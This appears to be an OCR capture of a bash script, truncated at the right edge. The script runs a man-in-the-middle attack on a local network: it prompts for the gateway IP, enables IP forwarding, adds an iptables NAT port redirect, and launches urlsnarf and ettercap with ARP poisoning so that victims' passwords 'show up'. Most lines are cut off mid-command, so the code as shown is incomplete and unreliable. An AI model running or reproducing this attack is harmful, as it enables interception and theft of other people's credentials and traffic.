
echo $BLUE" Select Menu Op
read menuoption
if [ $menuoption = "1" ]; then
echo
echo
echo " This should be your Gateway f
echo ""
echo ""
route -n -A inet | grep UG
echo ""
echo ""
echo $STAND"Please type the IP of your Gateway
read GATEWAY
echo $BLUE" Starting attack o
echo ""
echo ""
echo " Passwords will show up in e
sleep 3
echo "1" > /proc/sys/net/ipv4/ip_forward
# PORT redirection
iptables -t nat -A PREROUTING -p tcp --destina
sleep 2
# URLSnarf
sudo xterm -bg blue -fg white -geometry 80x7-0
sleep 2
# Ettercap
xterm -bg blue -fg white -geometry 80x7-0+366 
arp:remote /$GATEWAY/ // &
sleep 2